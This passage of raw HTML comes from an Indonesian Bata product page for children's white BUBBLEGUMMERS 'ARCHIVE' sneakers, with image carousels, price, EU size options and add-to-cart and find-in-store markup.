        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2024_3311020" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2024_3311020" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc93ed54b/images/large/3311020_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2024_3311020" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb4ef0ab7/images/large/3311020_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2024_3311020" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb59e8a36/images/large/3311020_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2024_3311020" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb78eec9f/images/large/3311020_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2024_3311020" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdbc60753/images/large/3311020_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Sepatu Sneakers Anak ARCHIVE"
        title="Sepatu Sneakers Anak ARCHIVE"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/anak-anak/merek/bubblegummers/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/anak-anak/merek/bubblegummers/" data-button-position="top">
            BUBBLEGUMMERS
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Sepatu Sneakers Anak ARCHIVE</h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="540M_2024_3311020"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Hapus dari daftar keinginan</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Warna </span>
            <span class="color-value" data-placeholder="Pilih warna">
                
                    
                        
                        
                        PUTIH
                    
                
                
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna PUTIH"
                        aria-describedby="WHITE" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__RS331020231C_color=&amp;pid=540M_RS331020231C&amp;quantity=1"
                        data-value="PUTIH" data-color="WHITE" data-pid="540M_2024_3311020">
                        
                            
                            
                            <span data-attr-value="WHITE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc105776a/images/tile/3311020_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc105776a/images/tile/3311020_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="WHITE" title="WHITE" width="46" height="46" />
                                </div>
                            </span>
                        
                        <span id="WHITE" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>
                
            
        </div>
    
</div>






            
        </div>
    
        <div data-attr="id_sizecode_b">
            








<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Tipe ukuran </span>
    <span class="js-size-type cc-size-type-value-pdp">EU</span>
</div>

        <!-- Select <Attribute> Label -->
        
        


            
            

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>Ukuran </span>
                    <span class="size-value cc-size-value" data-placeholder="null">
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                        
                    </span>
                </div>

                
                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        product.size.guide.unavailable
                    </span>
                    <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2024_3311020">
                        <svg class="iconClassCommon cc-sizeguide-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-sizeguide" />
</svg>
                        Petunjuk Ukuran
                    </a>

                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-1">
                
                
                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-low-stock-treshold="5.0"
                    data-hide-out-of-stock-swatches="true">
                    
                        
                        
                    
                        
                        
                    
                        
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="29" data-size="110" data-attr-value="110" data-pid="540M_2024_3311020"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__RS331020231C_color=WHITE&amp;dwvar_540M__RS331020231C_id_sizecode_b=110&amp;pid=540M_RS331020231C&amp;quantity=1">29</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="30" data-size="120" data-attr-value="120" data-pid="540M_2024_3311020"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__RS331020231C_color=WHITE&amp;dwvar_540M__RS331020231C_id_sizecode_b=120&amp;pid=540M_RS331020231C&amp;quantity=1">30</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="31" data-size="130" data-attr-value="130" data-pid="540M_2024_3311020"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__RS331020231C_color=WHITE&amp;dwvar_540M__RS331020231C_id_sizecode_b=130&amp;pid=540M_RS331020231C&amp;quantity=1">31</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable "
                                    data-display-value="32" data-size="010" data-attr-value="010" data-pid="540M_2024_3311020"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__RS331020231C_color=WHITE&amp;dwvar_540M__RS331020231C_id_sizecode_b=010&amp;pid=540M_RS331020231C&amp;quantity=1">32</li>
                            
                        
                    
                        
                        
                            
                            
                            
                                <li class="single-size-tile cc-single-size-tile js-analytics-selectSizePDP  selectable low-stock"
                                    data-display-value="33" data-size="020" data-attr-value="020" data-pid="540M_2024_3311020"
                                    value="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__RS331020231C_color=WHITE&amp;dwvar_540M__RS331020231C_id_sizecode_b=020&amp;pid=540M_RS331020231C&amp;quantity=1">33</li>
                            
                        
                    
                        
                        
                    
                </ul>
            </div>
        
    
</div>






            
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>



                </div>
            
        </div>
    


                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Pilih ukuran
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2024_3311020" data-is-disabled='true'
        >
        Masukkan Keranjang
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/in_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/in_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2024_3311020"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Temukan di toko
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Temukan di toko</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Masukkan kota, alamat atau pin lokasi</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">cari</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
